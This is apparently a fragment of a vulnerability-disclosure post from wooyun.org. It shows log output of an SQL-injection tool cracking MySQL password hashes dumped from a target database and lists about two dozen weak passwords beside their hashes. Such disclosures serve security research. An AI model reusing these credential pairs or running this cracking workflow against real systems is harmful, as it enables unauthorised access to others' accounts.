 do you want to use common password suffixes? (slow!) [y/N] y
[17:04:46] [INFO] starting dictionary-based cracking (mysql_passwd)
[17:04:46] [INFO] starting 4 processes
[17:04:48] [INFO] cracked password '1234qwer' for hash '*0cb5f227b3e98395ca0c6f1427427e77adf49f89'
[17:04:48] [INFO] cracked password '123456' for hash '*6bb4837eb74329105ee4568dda7dc67ed2ca2ad9'
[17:04:48] [INFO] cracked password '1234abcd' for hash '*a28d6a233b76fc581a8e711b8966883c91c97612'
[17:04:48] [INFO] cracked password '1q2w3e4r' for hash '*db469070db0ad0ca0b93040d166d7fc4713d6961'
[17:04:48] [INFO] cracked password '1qaz2wsx' for hash '*f846b31f10dd4389c384272e70b9bba3ad9e1f94'
[17:04:48] [INFO] cracked password '222222' for hash '*a0c1808b1a47cecd5c161fee647f5427f4eb6f98'
[17:04:48] [INFO] cracked password '111111' for hash '*fd571203974ba9afe270fe62151ae967eca5e0aa'
[17:04:49] [INFO] cracked password '123456df' for hash '*5552579821eb2a2494bb6ca933b409f0322dd4ec'
[17:04:49] [INFO] cracked password '1234qwerasdf' for hash '*8f378d62ec1040554c1d485397090c5afe558fa
2'
[17:04:49] [INFO] cracked password '777777' for hash '*9a229395f8379662d1576c5e2cc5eafa7f726820'
[17:04:49] [INFO] cracked password '12345qwert' for hash '*41da2fb717b0761640fbdd9c889c372dc8cb6faa'
[17:04:49] [INFO] cracked password '123qwe' for hash '*050376f3855a67f5e2c6514fd3130b31006c1276'
[17:04:49] [INFO] cracked password '5tgb6yhn' for hash '*dde1d99586500a1235c7c88e81e4a24a2d1f126a'
[17:04:50] [INFO] cracked password '778899' for hash '*dc6311b4273794d47ddaecda5db63206132137c2'
[17:04:50] [INFO] cracked password '861231' for hash '*3a0258421b34483392b615f4dfbe6b23139a21bf'
[17:04:50] [INFO] cracked password '4rfv5tgb' for hash '*47dbc3f2374afde664322edbdde266aa0f0d29a6'
[17:04:50] [INFO] cracked password '987654321' for hash '*dabcf719388b72ad432de5e88423b56d652dd8b0'
[17:04:52] [INFO] cracked password 'asdfgh' for hash '*960fecdc3df94390ae7e6883f74fbd4dd7bf9694'
[17:04:52] [INFO] cracked password 'aaa111' for hash '*9c40cfe7232a3772c4402d0df0c076f2c9f562f1'
[17:04:53] [INFO] cracked password 'daniel' for hash '*3c06a471cb6048fcccf5db904d8f5be49f1c7585'
[17:04:54] [INFO] cracked password 'forget' for hash '*b2109872870183fb1258651a94f314ffb67a490d'
[17:05:07] [INFO] using suffix '1'
[17:05:41] [INFO] using suffix '123'
[17:05:43] [INFO] cracked password '1a2b3c4d5e123' for hash '*eadb70f7657061a0b9e80aa05c5af3c868aa98
c4'
[17:05:47] [INFO] current status: Tifli... \
www.wooyun.org